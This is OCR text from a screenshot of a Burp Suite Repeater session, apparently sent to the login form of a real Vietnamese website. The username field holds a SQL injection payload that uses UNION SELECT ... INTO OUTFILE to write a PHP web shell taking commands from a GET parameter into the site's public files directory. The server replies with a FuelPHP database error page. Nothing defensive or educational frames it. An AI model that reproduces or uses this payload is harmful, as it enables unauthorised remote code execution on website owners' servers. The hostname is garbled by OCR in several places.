 Burp Suite Professional v2.0.06beta - Temporary Project - licensed to h0nus
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Burp Bounty
1 × 2 × 3 × 4 × 5 × 6 × 7 × 9 × 10 × 11 × 12 × 13 × 19 × 20 × ...
Go Cancel < > Target: etnam.com
Request
Raw Params Headers Hex
POST /login/login HTTP/1.1
Host: vietnam.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0; Waterfox) Gecko/20100101
Firefox/56.2.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: etnam.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 175
Cookie: _ga=GA1.2.371182973.1576349591; _gid=GA1.2.932302690.1576349591
Connection: close
Upgrade-Insecure-Requests: 1
username=" union select 1,2,'<?=`$_GET[1]`?>',4,5,6,7,8,9,10 into outfile
'/var/www/html/ ietnam.com/public/files/logs/test9.php'--
-&password=1&submit=Login
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
margin: 0; padding: 0; width: 100%; overflow: auto; }
span.fuel_line { display: block; margin: 0px; padding: 0px; }
span.fuel_line_number { display: inline-block; background-color: #EFEFEF;
padding: 4px 8px 4px 8px; }
span.fuel_line_content { display: inline-block; padding: 4px 0 4px 4px; }
span.fuel_current_line span.fuel_line_number, span.fuel_current_line {
background-color: #f0eb96; font-weight: bold; }
.backtrace_block { display: none; }
</style>
<script type="text/javascript">
function fuel_toggle(elem){elem = document.getElementById(elem);if
(elem.style && elem.style['display']){var disp = elem.style['display'];}else if
(elem.currentStyle){var disp = elem.currentStyle['display'];}else if
(window.getComputedStyle){var disp = document.defaultView.getComputedStyle(elem,
null).getPropertyValue('display');}elem.style.display = disp == 'block' ? 'none' :
'block';return false;}
</script>
</head>
<body>
<div id="wrapper">
<h1>HY000!</h1>
<p class="intro">PDOException [ HY000 ]:<br />SQLSTATE[HY000]: General
error</p>
<h2 class="first">COREPATH/classes/database/pdo/connection.php @ line
262</h2>
<pre class="fuel_debug_source"><span class="fuel_line"><span
? < + > Type a search term 0 matches
38,996 bytes | 385 millis